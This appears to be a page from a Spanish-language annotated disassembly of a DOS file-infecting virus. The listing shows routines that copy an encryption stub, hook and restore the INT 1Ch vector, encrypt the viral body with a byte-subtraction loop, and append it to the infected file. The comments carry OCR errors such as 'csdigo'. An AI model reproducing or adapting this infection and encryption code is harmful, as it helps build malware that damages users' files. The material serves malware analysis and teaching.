 2061:1527 BEEA07 MOV SI,07EA ;Copiar el procedimiento para la
2061:152A BF8508 MOV DI,0885 ;encriptacisn del codigo del
2061:152D 57 PUSH DI ;csdigo del virus en una posicisn
2061:152E B93700 MOV CX,0037 ;de memoria situada mas alla del
2061:1531 FC CLD ;csdigo del virus para poder
2061:1532 F3 REPZ ;ejecutarlo y encriptar el csdigo
2061:1533 A4 MOVSB ;del virus.La direccion donde se
;ha copiado se guarda en la pila
;con el fin de poder ser llamado
;posteriormente.
2061:1534 B81C35 MOV AX,351C ;Obtener el vector de INT1C
2061:1537 E844FD CALL 127E ;
2061:153A 891ED700 MOV [00D7],BX ;
2061:153E 8C06D900 MOV [00D9],ES ;
2061:1542 B81C25 MOV AX,251C ;
2061:1545 BABB08 MOV DX,08BB ;
2061:1548 E833FD CALL 127E ;
2061:154B 58 POP AX ;Llamar al codigo de encriptacisn
2061:154C FFD0 CALL AX ;y adosar el virus al final del
;fichero.
2061:154E 9C PUSHF ;Restaurar el vector de INT1C.
2061:154F 1E PUSH DS ;
2061:1550 B81C25 MOV AX,251C ;
2061:1553 C516D700 LDS DX,[00D7] ;
2061:1557 E824FD CALL 127E ;
2061:155A 1F POP DS ;
2061:155B 9D POPF ;
2061:155C C3 RET
;Procedimiento para la encriptacisn del csdigo del virus y adosarlo
;al final del fichero.
;---------------------------------------------------------------------------
2061:155D BE0000 MOV SI,0000 ;Encriptar el c"digo viral
2061:1560 B92108 MOV CX,0821 ;
2061:1563 8A162A08 MOV DL,[082A] ;
2061:1567 2814 SUB [SI],DL ;
2061:1569 46 INC SI ;
2061:156A E2FB LOOP 1567 ;
2061:156C B440 MOV AH,40 ;Escritura en fichero del c"digo
2061:156E 8B1E6108 MOV BX,[0861] ;viral.
2061:1572 BA0000 MOV DX,0000 ;
2061:1575 B96908 MOV CX,0869 ;
2061:1578 9C PUSHF ;
2061:1579 FF1E6308 CALL FAR [0863] ;
2061:157D 7202 JB 1581 ;
25